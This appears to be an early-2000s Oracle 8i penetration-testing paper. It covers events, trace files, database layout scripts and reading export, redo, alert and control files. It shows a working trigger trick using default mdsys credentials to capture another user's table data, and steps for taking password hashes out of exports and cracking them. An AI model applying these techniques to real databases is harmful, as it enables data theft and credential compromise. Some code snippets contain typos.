To set an event you need usually further information about the exact syntax. Oracle do not want customers to set events apart from 10046 (trace)without their permission. Experimenting with events and seeing what information is dumped to trace files is to be a further paper from [PenTest Limited](http://www.pentest-limited.com/).

Events can be set as follows.

SQL> alter session set events '10046 trace name context forever, level 12';

This then creates a level 12 trace file. This file is written to the user\_dump\_dest and will include information about the SQL executed, the recursive SQL, the WAIT events and the BIND variables and values.

Remember Oracle do not support using any events, so do not try setting events on a production database, of course setting some events could cause DOS (Denial of Service) or database damage. It is possible to set events as the user *DBSNMP* as this user has the privilege alter session using the syntax above.

There is an un-documented pair of procedures in the package DBMS\_SYSTEM that allows you to set any event at any level and another to read which events are set in the current session. The function to set events as the following form.



Calling this procedure needs execute permission to have been granted to the user used, on it by the user *SYS*. This is not the default. Any event can be set using this procedure. But experimenting with these events could lead to interesting discoveries and database damage, so beware.

Following is a simple piece of code events.sql that can be used to check what events have been set in your session. This can be dowloaded from the downloads page on [www.pentest-limited.com.](http://www.pentest-limited.com/)

```
set serveroutput on size 100000
spool event.lis
declare
         ev binary_integer:=0;
         stat binary_integer:=0;
begin 
         for ev in 10000..10999 loop
                 sys.dbms_system.read_ev(ev,stat);
                 if stat=1 then
                          dbms_output.put_line('event :'||ev||' value :'||stat);
                 end if;
         end loop;
end;
/
spool off
```
Running the above after setting trace gives the following output.

```
SQL> alter session set sql_trace true;
Session altered.
SQL> @events
event :10046 value :1 
PL/SQL procedure successfully completed.
```
#### **Analysing the database layout**

The following script layout.sql can be used to see the layout of the database from its key files. This script can be downloaded from the downloads page on [www.pentest-limited.com.](http://www.pentest-limited.com/) The following script will show details of the control files, the redo log files, details of the database files that are used by the tablespaces to actually store the data in the database and details of the tablespace settings. This is a general *DBA* script, but can be useful in security terms to show where all the files are and what they are used for.

```
clear cols
set headoff feedback off pagesize 80 linesize 80
col filen head "Filename" for a45
col grp head "Group" for 99
col sizn head "Size (K)" for 999990
col tblsp head "Tablespace" for a18
col minextst head "Min|ext" for 999
col maxxt head "Max|ext" for 99990
col pinc head "Pct|Inc" for 99990
col rseg head 'Rollback|Segment' for a10 trunc
col ts head 'Tablespace|' for a10
col inxtt head 'Init|(K)' for 9999999
col nxt head 'Next|(K)' for 9999999
col exts head 'ext|(#)' for 99990
col sz head 'Size|(K)' for 999999
col bk for 999
col typ head 'type|' for a7
col megb head 'Size (MB)' for 9999
spool layout.lis
prompt Control Files
select name 
from v$controlfile;
set head on
prompt Redo Log Files
select a.group# grp, 
             b.member filen, 
             a.bytes/1024 sizn
from v$log a, 
             v$logfile b
where a.group# = b.group#;
```

```
prompt Data Files
select tablespace_name tblsp, 
                file name filen,
                 bytes/1048576 megb
from sys.dba_data_files
order by tablespace_name;
prompt Tablespace Storage
select tablespace_name tblsp, 
                 initial_extent/1024 inxtt, 
                 next_extent/1024 nxt,
                 min_extents minextst, 
                 max_extents maxxt, 
                 pct_increase pinc
from sys.dba_tablespaces
order by tablespace_name;
select n.name rseg, 
                 r.tablespace_name ts,
                 decode(r.owner,'SYS','PRIVATE',r.owner) typ,
                 r.initial_extent/1024 inxtt, 
                 r.next_extent/1024 nxt, 
                 r.min_extents minextst,
                 r. max_extents maxxt, 
                 s.extents exts, 
                 s.rssize/1024 sz
from v$rollname n, 
                 v$rollstat s, 
                 sys.dba_rollback_segs r
where n.usn = s.usn 
and s.usn = r.segment_id;
set head off
select segment_name rseg, 
                 tablespace_name ts,
                 decode(owner,'SYS','PRIVATE',owner) typ,
                 initial_extent/1024 inxtt, 
                 next_extent/1024 nxt, 
                 min_extents minextst,
                 max_extents maxxt, 
                 0 bk, 
                 status
from sys.dba_rollback_segs
where status != 'ONLINE';
spool off
```
A sample output from running this script on a windows based database is shown below.

Control Files

NAME

--------------

#### C:\ORACLE\ORADATA\PENT\CONTROL01.CTL C:\ORACLE\ORADATA\PENT\CONTROL02.CTL

Redo Log Files



#### Data Files



--------------------------------------------------------------------------------------

6 rows selected.

#### Tablespace Storage



6 rows selected.





10 rows selected.

This can be used along with the locations of the trace files and archive redo logs as a starting point for checking file permissions to see if any of these files can be copied or read. Export files will be discussed later.

The location of the archive redo logs and trace files can be found by using the following commands. Checking if the database is in ARCHIVELOG MODE was discussed in the section on backups.

SQL> sho parameter arch



As you can see there are a number of locations where the archive redo logs may be found. On this simple Windows set up the database is not in ARCHIVELOG MODE and the value for log\_archive\_dest is null. This is the place archive log files should be found.

## **Capture data using a Trigger**

It is possible to read the data in a table owned by another user where your user does not have any privileges whatsoever on the other users table !! This trick is achieved with the use of triggers. I got this idea from the O'Reilly book *ORACLE SECURITY* page 103-105, but the example in that book is actually incorrect for two reasons. There is a missing keyword in the trigger code they create and the code does not actually work. The authors make the point that the user *ralph* has only been granted the roles CONNECT and RESOURCE and that the role RESOURCE includes the privilege CREATE TRIGGER which it does. They then go on to give an example where by this user *ralph* who has no privileges on the user *mary's* table is able to create a trigger on it.

This is not the case in Oracle 8i and indeed going back to Oracle 7.2.3 and trying it shows it does not work there either. The reason is this, the privilege needed to be able to create triggers on any table ( except triggers on the user *SYS* tables) is in fact CREATE ANY TRIGGER and this privilege is not granted to the role RESOURCE. On the standard installation on Linux no users except the *DBA*'s have this privilege, but on windows NT the user *MDSYS* does. A number of the other users its possible could exist also have this privilege.

So in summary the trick will still work as long as the user or any role granted to the user has the system privilege CREATE ANY TRIGGER. Here is a section of code and the output to show it working.

```
spool trig.lis
connect outln/outln
create table pxf_test(col_01 number(2),col02 varchar2(10));
insert into pxf_test(col_01,col_02)values(1,'secret');
--
-- dont grant anything on this table to anyone
-connect mdsys/mdsys
--
-- create a table to capture the data
--
create table pxf_secret(col_01 number(2),col_02 varchar2(10),col_03 varchar2(1));
grant select, insert, update on pxf_secret to public;
--
-- create a trigger on this table
--
create or replace trigger pxf_trig
before insert or update or delete
on outln.pxf_test
for each row
declare
        act varchar2(1);
        id number(2);
         txt varchar2(10);
begin
        if inserting then
               act:='I';
```

```
id:=:new.col_01; txt:=:new.col_02;
         elsif updating then
                act:='U';
                id:=:old,col01; txt:=:new.col_02;
         elsif deleting then
                act:='D';
                 id:=:old.col_01;
                 txt:=:old.col_02;
         end if;
         insert into pxf_secret(col_01,col_02,col_03)
         values(id,txt,act);
end;
/
connect outln/outln
insert into pxf_test(col_01,col_02)
values(2,'what is it');
connect mdsys/mdsys
select * from pxf_secret;
spool off
```
Running this code gives us the following output.

Connected.

Table created.

1 row created.

Connected.

Table created.

Grant succeeded.

Trigger created.

Connected.

1 row created.

Connected.

 COL\_01 COL\_02 C --------- ---------- - 2 what is it I

It can be seen from this that it was possible to create a trigger as the user *MDSYS* and even though that user has no privileges on the table PXF\_TEST in the user *OUTLN*'s schema chages were still captured.

Two lessons can be learnt from this.

- Don't grant the system privilege CREATE ANY TRIGGER to any user that doesn't need it.
- Check your database regularly for triggers and any other objects that should not be there.

#### **Redo-logs, trace files, exports, alert logs and control files**

There are a number of *output* files that can be read to gain information about the database to be accessed. Most of these should be protected and should not be readable, but its worth checking to see if they are and then trying to get information from them as follows.

#### **Export files**

Export files are created by the Oracle utility *exp*. This tool is used to extract the data stored in single objects in one users schema or all objects in the whole database or anywhere in between. The Oracle utility *imp* is used to insert the data exported back into the same database schema, another schema or another database altogether.

The header of an export file looks like this:

 EXPORT:V08.01.05 DSYSTEM RENTIRE 2048  $\Omega$ 28 4000

...

The file is not purely ASCII text but a combination of ASCII text and binary data. If an export file can be copied that has been taken from the database you wish to attack then you can import the data into another database, and because its your database you can arrange to read any of the data imported. If the export file is a *full* export then it will also contain all the data and structure for all schemas in ths database including the *SYS* schema. If the file can be taken then create an empty database on a local machine and do a full import and then have access to all the data and the *SYS* schema including the password hashes.

If it is possible to read the file and not have access to copy it and its a full export then read the password hashes for each user and take them away to try and crack them. This can be performed using a cracker or by creating the users with these hashes in a database of our own and simply trying to guess passwords without being noticed. An example of the user creation can be seen from the export file above as follows:

ALTER USER "SYS" IDENTIFIED BY VALUES 'B024681DBF11A33E' ALTER USER "SYSTEM" IDENTIFIED BY VALUES 'D4DF7931AB130E37' DEFAULT TABLESPACE "USERS" TEMPORARY TABLESPACE "TEMP" CREATE USER "OUTLN" IDENTIFIED BY VALUES '4A3BA55E08595C81' CREATE USER "DBSNMP" IDENTIFIED BY VALUES 'E066D214D5421CCC' CREATE USER "AURORA\$ORB\$UNAUTHENTICATED" IDENTIFIED BY VALUES '80C099F0EADF877E' ...

From above you can see how Oracle uses the un-documented keyword "*VALUES*" to create the users in another database without knowing the users password. You can simply *grep* for the phrase IDENTIFIED BY in the export file. If you are looking to just steal some data, you need to *grep* the file to see if your table is there, if so import it into another database. Trying to get the data from the export file itself is possible but very difficult and time consuming.

#### **Redo Log files**

Reading the redo log files became easier in Oracle 8i, as there is now a GUI based tool available called *Log Miner* that allows you to extract information from the redo logs. The Redo logs contain a sort of compiled binary form of the exact actions needed to update the database. These files are not human readable and to be able to do anything with them, an ASCII text version is needed. To be able to read Redo Logs dump them to a trace file with the following command:

SVRMGRL> ALTER SYSTEM DUMP LOGFILE ;

The options are:

RBA MIN seqno.blocko RBA MAX seqno.blockno DBA MIN fileno.blockno DBA MAX fileno.blockno TIME MIN value TIME MAX value LAYER value OPCODE value

The log file does not need to be dumped by the same database that created it. Provided the version of Oracle is exactly the same then it can be dumped. So if you can read the log file and archive log files then they can be taken and read elsewhere. The trace file is written to the directory pointed to by the parameter background\_dump\_dest. This can be found as follows:

SQL> sho parameter background\_dump\_dest



The log file will use the regular naming convention for trace files. To ensure you have all of the redo in the trace file check that the string END\_OF\_REDO\_DUMP is on the last line. To find a list of log files to dump do the following:

```
SOL > 1 1* select * from v$loghist
SQL> /
  THREAD# SEQUENCE# FIRST_CHANGE# FIRST_TIM SWITCH_CHANGE# 
--------- --------- ------------- --------- -------------- 
      1 137639 20-JUL-01 137785
       1 2 137785 20-JUL-01 137861 
...
...
       1 104 745439 04-AUG-01 765538 
       1 105 765538 04-AUG-01 785644 
  THREAD# SEQUENCE# FIRST_CHANGE# FIRST_TIM SWITCH_CHANGE# 
           --------- --------- ------------- --------- -------------- 
       1 106 785644 05-AUG-01 805746
```
106 rows selected.

By combining the sequence number with the log\_archive\_format find the name of the file to dump with the command shown above. All of the DML (Data Manipulation Language)and DDL (Data Definition Language) executed in the database can be seen in the log files. DDL actually transforms into SQL statements on the *SYS* owned tables in the data dictionary. This is known as the recursive SQL.

Therefore with quite a bit of effort it is possible to extract a lot of information from the Redo Logs. Of course, if a cold backup is available as well, re-run the redo logs into a copy of the database to be attacked. PenTest will soon make available a paper on understanding the redo logs and extracting data from Oracle database files directly without the *RDBMS* being there. This will be available soon from [Reading Redo Logs and Datafiles](http://www.pentest-limted.com/).

#### **Alert Logs**

The alert log is located in the directory pointed to by the parameter background\_dump\_dest. There is only one alert log per database. It is named alert\_[DATABASE SID].log. You won't find any interesting SQL statements, but there is still a lot of information that can be gleaned from the alert log if it can be read. A lot of the system parameters and locations of files are included in the file. The times the database is stopped and started can be seen in the file as well. Below is an example of part of an alert log from an example database.

```
Dump file C:\Oracle\admin\PENT\bdump\pentALRT.LOG
Fri Jul 20 16:24:38 2001
ORACLE V8.1.5.0.0 - Production vsnsta=0
vsnsql=d vsnxtr=3
Windows NT V5.0, OS V8.147, CPU type 586
Starting up ORACLE RDBMS Version: 8.1.5.0.0.
System parameters with non-default values:
  processes = 59
 shared_pool_size = 15728640
  java_pool_size = 20971520
  control_files = C:\Oracle\oradata\PENT\control01.ctl, 
C:\Oracle\oradata\PENT\control02.ctl
  db_block_buffers = 8192
 db block size = 2048compatible = 8.1.0
 log_buffer = 32768
...
...
```
#### **Control Files**

The control files keep the details of all structures and files in the database. These files are not readable as they are in a binary format, however the files can be dumped to trace so that they can be recreated or read in an ASCII text editor. The command to find the control files is:

```
SQL> select *
   2 from v$controlfile;
STATUS
------- 
NAME 
--------------------------------------------------------------------------------------
--------------
C:\ORACLE\ORADATA\PENT\CONTROL01.CTL
```

```
C:\ORACLE\ORADATA\PENT\CONTROL02.CTL
```
The command to dump the control file to trace is as follows:

SQL> alter database backup controlfile to trace;

This command as it suggests creates a trace file with enough information in it to recreate the database control files. The Information in the trace file, if you can create it and read the trace directory can be used to find the key database files.

#### **Trace files**

Oracle supports a multitude of trace facilities. Trace can be applied in a large number of ways and utilising various events a large part of the functionality of Oracle can be traced. Trace files can be used to spy on other Oracle processes to see what they are executing and even what data values are being used in the PL/SQL or SQL. Trace files can contain all sorts of structural information about the database that you are attacking and can contain telling statements such as alter user.. commands where its possible to extract the password hash.

Trace files are located in one of two places. User created trace is stored in the directory pointed to by the paramater user dump dest and can be in the background directory if generated by a failure pointed to by the parameter background\_dump\_dest.

Trace can be used to help understand the structure and use of an application where the source code is not available and for SQL Injection exploits and as many other uses as can be thought of.

Oracle trace files can be generated for any application. There are a number of ways of turning Oracle Trace on. In SQL\*Plus or using server manager you can use an "alter session" command to turn trace on as follows:

```
 alter session set sql_trace=true;
```
Or you can use the built in package dbms\_sesion and call the function

```
SQL> exec dbms session.set sql trace(true);
```
Or finally you can use oradebug as follows, you first need to find the PID of the oracle process, this can be done with the script who. sql to get the sid and serial# of the process being traced. This script can be obtained from the downloads page on [www.pentest](http://www.pentest-limited.com/)[limited.com](http://www.pentest-limited.com/).

Then use the following oradebug commands:

SQL> @who



11 rows selected.

```
SQL>
```
To trace the process owned by *DBSNMP* the *spid* is needed for this process. Then use *oradebug* as follows.

```
SVRMGRL> oradebug setospid 1268
Statement processed
SVRMGRL> oradebug unlimit
Statement processed
SVRMGRL> oradebug event 10046 trace name context forever, level 12
Statement processed
```
Oracle writes trace files to pre-determined locations. Trace files generated when an error occurs are written to both the background dump destination and also to the user dump destination. Trace files are named using ora\_[pid].trc under windows and ora\_[pid].trc.

Oracle provides a tool called *tkprof* that can be used to sanitise the trace files into a more readable format. It is possible to read the raw trace files, and is is possible to write a simple script that processes trace files on the fly to see what the database is doing in real time. This was done for an Oracle tuning project. The trace file name is replaced by a pipe before trace is started and then trace is started using oradebug. Then the pipe is fed through a simple awk script. This then allows trace to run constantly without eating up disk space and to allow real time observation of the Oracle Internals.

# **The Oracle Dictionary**

Oracle stores information about the structure of any objects in the database in the *data dictionary*. This is known as *meta data*. The Oracle data dictionary also stores information about the structure of the dictionary itself. There is a database table called DICTIONARY that can be used as a starting point for finding any information about any table in the Oracle database. The view DBA\_OBJECTS can also be used to find details of any object in the database.

# **Check Who Owns What**

Seeing who owns what in an Oracle database is quite easy. The view you look at depends on the access you have. There are a set of views called:



# **How to read the source code of Views**

Views can be a good source of information as to how various tables in the database are joined relationally. The source code for views is never *wrapped* and can be read by selecting from the views DBA\_VIEWS, ALL\_VIEWS and USER\_VIEWS. The DBA view shows all views in the database, the ALL view shows all views visible to this user and the USER view shows views that are owned by this user. If you know the name of the view you can select the source as follows for an example using ALL\_CONSTRAINTS:

```
SQL> set long 100000
SQL> set pages 0
SQL> select text from dba_views
  2 where view name='ALL CONSTRAINTS';
select ou.name, oc.name, 
          decode(c.type#, 1, 'C', 2, 'P', 3, 'U', 
                 4, 'R', 5, 'V', 6, 'O', 7,'C', '?'), 
        o.name, c.condition, ru.name, rc.name, 
        decode(c.type#, 4, 
               decode(c.refact, 1, 'CASCADE', 'NO ACTION'), NULL), 
        decode(c.type#, 5, 'ENABLED', 
               decode(c.enabled, NULL, 'DISABLED', 'ENABLED')), 
        decode(bitand(c.defer, 1), 1, 'DEFERRABLE', 'NOT DEFERRABLE'), 
        decode(bitand(c.defer, 2), 2, 'DEFERRED', 'IMMEDIATE'), 
        decode(bitand(c.defer, 4), 4, 'VALIDATED', 'NOT VALIDATED'), 
        decode(bitand(c.defer, 8), 8, 'GENERATED NAME', 'USER NAME'), 
        decode(bitand(c.defer,16),16, 'BAD', null), 
        decode(bitand(c.defer,32),32, 'RELY', null), 
        c.mtime 
from sys.con$ oc, sys.con$ rc, sys.user$ ou, sys.user$ ru, 
      sys.obj$ o, sys.cdef$ c 
where oc.owner# = ou.user# 
  and oc.com# = c.com#and c.obj# = 0.obj#and c.type# != 8and c.rcon# = rc.con#(+)and rc. owner# = ru. user#(+) and (o.owner# = userenv('SCHEMAID') 
        or o.obj# in (select obj# 
                      from sys.objauth$ 
                      where grantee# in ( select kzsrorol 
                                           from x$kzsro 
) and the contract of \mathcal{L} and \mathcal{L} ) 
         or /* user has system privileges */ 
           exists (select null from v$enabledprivs 
                  where \piiv_number in (-45 /* LOCK ANY TABLE */,
                                         -47 /* SELECT ANY TABLE */,
                                         -48 /* INSERT ANY TABLE */,
                                         -49 /* UPDATE ANY TABLE */,
                                         -50 /* DELETE ANY TABLE */)
 ) 
       )
```
This example shows the source code of one of the standard views shipped with the database. As you can see it clearly shows the relationships between various data dictionary tables. This can allow you to learn about the internal structure of the Oracle *RDBMS* and if applied to application views can be used to see the structure of the database schema and help you to find the data you need.

### **Showing who is logged in and what they are doing**

Finding out who is logged onto the database at any time is easy with the following script. It should be noted that this doesn't show users accessing a database via one of the Oracle Application agents such as PL/SQL cartridges. This is because users log into the web server and each cartridge maintains its own connection to the *RDBMS*. Each user using the functions in a cartridge share the same session to the database.

```
-- name : who.sql
-- date : Jul-2001
-- Author : Pete Finnigan
-- Description: Get details of who is logged onto an Oracle database.
-- limitation : need to have select privilege on v_$process and v_$session.
- --- usage : SQL> connect username/password @who.sql
col status for a8
col spid for a9
col username for a10
col sid for 9999
col serial# for 999999
col uname for a10
select s.status,
                p.spid,
                p.username,
                s.sid,
                s.serial#,
                s.username uname
from v$process p, 
                v$session s
where p.addr=s.paddr
/
exit
```
It is useful to know who else is logged onto the database and what they are doing especially if you shouldn't be in there in the first place. Running it on a Windows NT installation of 8i will give an output similar to the following:

```
STATUS SPID USERNAME SID SERIAL# USRNAME 
